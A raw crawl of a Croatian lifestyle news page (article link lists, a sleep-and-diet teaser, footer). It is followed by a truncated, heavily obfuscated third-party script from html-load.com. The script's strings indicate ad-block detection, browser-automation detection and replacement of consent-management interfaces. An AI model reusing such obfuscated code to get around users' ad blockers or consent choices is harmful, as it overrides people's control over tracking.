                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957843" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-probudila-se-iz-kome-znaci-li-to-za-njega-pocetak-ozbiljnih-problema---957843.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237601-tajne-proslosti-1901.jpg"
                                    alt="Tajne prošlosti: Probudila se iz kome – znači li to za njega početak ozbiljnih problema?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tajne prošlosti: Probudila se iz kome – znači li to za njega početak ozbiljnih problema?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957521" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tko-skriva-tajnu-koja-prijeti-razoriti-sve-saznajte-u-novim-epizodama-serije-tajne-proslosti---957521.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236683-tajne-proslosti-pon-pet.jpg"
                                    alt="Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tko skriva tajnu koja prijeti razoriti sve? Saznajte u novim epizodama serije &quot;Tajne prošlosti&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957697" data-ga4-section="punkufer" data-ga4-category="odabrano" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/odabrano/lebdeci-kisobran-i-build-stuff---957697.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237178-lebdeci-kisobran-inovatora-johna-tsea-s-kanala-i-build-stuff.jpg"
                                    alt="Lebdeći kišobran I Build Stuff">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Kakav &quot;izum&quot;!</span></div>
                        <div class="title">Ovaj kišobran ne morate držati u rukama, prati vas u stopu i štiti od kiše</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957674" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/hladna-salata-od-piletina-jaja-i-grckog-jogurta-recept---957674.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237139-hladna-salata-od-piletina-jaja-i-grckog-jogurta.jpg"
                                    alt="Hladna salata od piletina, jaja i grčkog jogurta recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>A tako jednostavna</span></div>
                        <div class="title">Ova salata savršena je za ručak, može se držati u hladnjaku par dana, a ima čak 300 grama proteina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg"
                                    alt="Tjedni jelovnik jela od 30 minuta od 19.1. do 25.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ovo-su-najsigurnije-europske-zrakoplovne-kompanije-u-2026/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236122.jpg"
                                    alt="Ovo su najsigurnije europske zrakoplovne kompanije u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Dobro je znati</span></div>
                        <div class="title">Ovo su najsigurnije europske zrakoplovne kompanije u 2026.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/objavljen-popis-najmocnijih-putovnica-na-svijetu-evo-gdje-se-nalazi-hrvatska/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235887.jpg"
                                    alt="Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Na vrhu Azija</span></div>
                        <div class="title">Objavljen popis najmoćnijih putovnica na svijetu. Evo gdje se nalazi Hrvatska</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/svijet/ove-europske-kompanije-ce-najvise-izgubiti-ako-trump-uvede-carine-zbog-grenlanda/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238771.jpg"
                                    alt="Ove europske kompanije će najviše izgubiti ako Trump uvede carine zbog Grenlanda">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pregled sektora</span></div>
                        <div class="title">Ove europske kompanije će najviše izgubiti ako Trump uvede carine zbog Grenlanda</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TOP IZDANJE</span></div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958149" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ana-gruica-uglesic-u-bundi-salonkama-i-trapericama---958149.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238414-ana-gruica-uglesic.jpg"
                                    alt="Ana Gruica Uglešić u bundi, salonkama i trapericama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Bez greške!</span></div>
                        <div class="title">Ana Gruica Uglešić: Četiri klasična komada za moćno izdanje koje dobro funkcionira od jutra do večeri</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958233" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/modeli-hlaca-koji-ce-biti-popularni-u-2026-godini---958233.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238768-medju-modelila-koji-ce-se-nositi-su-i-hlace-od-barsuna.jpg"
                                    alt="Modeli hlača koji će biti popularni u 2026. godini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>GLASAJTE U ANKETI</span></div>
                        <div class="title">Pet modela hlača koji će se u 2026. naći u mnogim ormarima. Koji je vaš favorit?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958306" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/grci-pobijedili-italiju-evo-sto-to-znaci-za-hrvatsku-i-kako-do-polufinala-europskog-prvenstva---958306.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239024-konstantinos-genidounias.jpg"
                                    alt="Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVE ZNAMO</span></div>
                        <div class="title">Grci pobijedili Italiju! Evo što to znači za Hrvatsku i kako do polufinala Europskog prvenstva</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958262" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prijenos-utakmice-nizozemska-hrvatska-na-rukometnom-euru---958262.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239055-nizozemska-hrvatska.jpg"
                                    alt="Prijenos utakmice Nizozemska - Hrvatska na rukometnom Euru">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Bravooo!</span></div>
                        <div class="title">Hrvatska osigurala prolaz u drugi krug Eura! Dugo se lomila utakmica u Malmou</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958275" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/madjari-bjesne-nakon-utakmice-u-beogradu-sramota-cirkus-srbi-su-imali---958275.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238916-srbija-madjarska.jpg"
                                    alt="Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Bilo je napeto</span></div>
                        <div class="title">Mađari bjesne nakon utakmice u Beogradu: &quot;Sramota, cirkus! Srbi su imali...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="931537" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija"  data-upscore-object-id="931537" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/hrana-i-pice/namirnice-za-bolji-san---931537.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Aug2025/63143631-hrana-za-bolji-san.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Aug2025/63143631-hrana-za-bolji-san.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Aug2025/63143631-hrana-za-bolji-san.jpg" alt="Hrana za bolji san - 5" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Potvrdila znanost</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Dobar san počinje za stolom: Koje namirnice jesti ako imate problema sa spavanjem
                </h1>
                <div class="lead read-more">
                    Rezultati studije pokazali su da osobe s višim razinama polinezasićenih masnih kiselina imaju manji rizik od pretjerane dnevne pospanosti.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="931537" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                        <a href="/clanak/hrana-i-pice/namirnice-za-bolji-san---931537.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Aug2025/63143631-hrana-za-bolji-san.jpg" alt="Hrana za bolji san - 5">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Potvrdila znanost</span>
                                <h3 class="title">Dobar san počinje za stolom: Koje namirnice jesti ako imate problema sa spavanjem</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="956520" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                        <a href="/clanak/hrana-i-pice/zdravije-od-borovnica-bobice-uz-koje-se-lakse-mrsavi-cuvaju-srce-i-vracaju-energiju---956520.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63233521-acai.jpg" alt="Acai - 2">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Supernamirnica</span>
                                <h3 class="title">Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="957070" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                        <a href="/clanak/hrana-i-pice/hrana-sto-bismo-trebali-kuhati-mark-hyman---957070.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63235126-supermarket.jpg" alt="Supermarket">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Mark Hyman</span>
                                <h3 class="title">Ne padajte na trikove: Kako čitati deklaracije - i što jesti za dobro zdravlje i dug život</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037915
body_size: 138525
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1O(){const t=["outerHTML","dvi","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","article","profile","read-only|read-write|write-only","<'cue-before'> <'cue-after'>?","gecko/","width not set properly","window.top.apstag.runtime.callCqWrapper","<length>|<percentage>|auto","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","840166HEwOlL","<line-width>","male|female|neutral","not_blocking_ads",'" failed. One or more unexpected results received.',"eatDelim","[<angle>|<side-or-corner>]? , <color-stop-list>","<'margin-top'>","aXRoYw==","getElementsByTagName","data","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","webkitPersistentStorage",".end","<percentage>?&&<image>","Spaces","getArg","async","elem","defineSlot","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chained|none","sort","fetchLater","invalid protect-id length: ","aXJycg==","Type","<'inset-block-start'>","%%%INV_CODE%%%","none|<image>","maxViewportWidth","none|text|all|-moz-none","<position>","mismatchLength","test/v1ew/failed","<keyframe-selector># { <declaration-list> }","isValidPosition","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","margin-bottom","firefox","recover_cmp_active","<'min-inline-size'>","auto|[over|under]&&[right|left]?","close-error-report","content|fixed","insertBefore","__fpjs_d_m","Function","w2g","getTokenStart","cssWideKeywords","` structure definition","margin: 0; padding: 0;","side_ad","error on googletag.pubads()","error on contentWindow","}-token","turn","Scope","v7.5.65","data-owner","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<attachment>#","<blend-mode>#","preconnect","auto|<length>|<percentage>","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","none|<integer>","atrulePrelude","instance"," |  ","slice|clone","Element_classList","charCode","[<'animation-range-start'> <'animation-range-end'>?]#","<integer>","is_blocking_acceptable_ads","bmxvYw==","margin-right","Must be between 0 and 63: ","Blob","window.top._df.t","freeze","getName","consumeUntilExclamationMarkOrSemicolon","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Identifier is expected","INTERSTITIAL","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<supports-decl>|<supports-selector-fn>","<\/script>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","auto|from-font|[under||[left|right]]","hasAttribute","start|end|center|stretch","webdriverio","midhudsonnews.com","isAdblockUser","reset","<'padding-left'>","../","<'min-height'>","_serializeMappings","forEachRight","center|start|end|self-start|self-end|flex-start|flex-end","bidsBackHandler","scrollX","$chrome_asyncScriptInfo","<time>#","display:none","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Inventory.insert","isOriginalCmpBlocked","auto|bullets|numbers|words|spell-out|<counter-style-name>","recoverCMP","stroke","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","runAdAuction","json.parse","scanNumber","brave","setHTMLUnsafe","    ","cos( <calc-sum> )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","start prebid request bidsBackHandler for ","adshield-api","args","getAdserverTargeting","hue-rotate( <angle> )","Token","is_tc_string_resolved","HTMLScriptElement","ADS_FRAME","copy","race","9999","StyleSheet","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","safari/firefox src fetch error","electron","image( <image-tags>? [<image-src>? , <color>?]! )","deg","iframe load error: ","Unexpected err while detecting cosmetic filter: ","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","hookWindowProperty Error: ","innerHTML","PseudoClassSelector","performance_gpt_ad_rendered","scrolling","ACK_VISIBLE","matchProperty","':' [before|after|first-line|first-letter]","PseudoElementSelector","url-not-matched","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext"," not an object","addType_","add","isSleipnir",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","even","negotiate v4 test failed: ","svmax","', '*')<\/script>","math-random","cmVzZXJ2ZWQx","HTMLFormElement","documentFocus","renderer","getConsentMetadata","Feature","<body","3915952qqHEru","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","ad01","getOutOfPage",'<script src="',"matchAll","matchRef","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","getOwnPropertyNames","circle|ellipse","whatcardev.haymarket.com","__lastWatirConfirm","MessageEvent_data","[<length>{2,3}&&<color>?]","Dimension","createSingleNodeList","nullable","isParentsDisplayNone","parseWithFallback","test/view/passed","<'right'>",";<\/script></head></html>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","command","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","eval","Intl","7cfdc6c7","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","data-bypass-check-","_set","})()","blockIVT","<custom-ident>","` has no known descriptors","perspective( [<length [0,∞]>|none] )","] by [","normal|sub|super","eventId=","span","syntax","scaleY( [<number>|<percentage>] )","document.createElement","light|dark|<integer [0,∞]>","normal|[<string> <number>]#","_phantom","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'align-content'> <'justify-content'>?","<'rest-before'> <'rest-after'>?","Percentage","adsinteractive","onWhiteSpace","referrer","div","<font-weight-absolute>|bolder|lighter","<shape>|auto","https://fb.content-loader.com","3rd-party fetch error: ","Neither `enter` nor `leave` walker handler is set or both aren't a function","parseFloat","__gpp not found within timeout","uBlock Origin","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","[restore-rejections] restoreDeferredRejections__nonadblock","push","Number, dimension, ratio or identifier is expected","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","img_","analytics","[<counter-name> <integer>?]+|none","Blocked interstial slot define:","getTargeting","overflow","CDC","kind","HTMLImageElement","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","gpt","&id=","brightness( <number-percentage> )","/report","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","reserved2Output","aps","isTcStringResolved","none|zoom","substrToCursor","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","AtKeyword","wrapper","revert","Expect `","nextUntil","generated","cachedAt","canPlayType","<html></html>","findDeclarationValueFragments","limit","normalize","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? 